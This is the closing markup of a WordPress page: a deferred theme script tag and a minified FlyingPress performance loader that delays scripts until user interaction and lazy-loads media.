<script type="text/javascript" id="avia-footer-scripts-js" data-loading-method="user-interaction" data-src="https://supportone.us/wp-content/uploads/dynamic_avia/avia-footer-scripts-051ccfe42aa0e033db243d8a3a1cd357---6526f26f051a4.js?ver=acd975377a55"></script>

<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
</body>
</html>
<!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1768959628 -->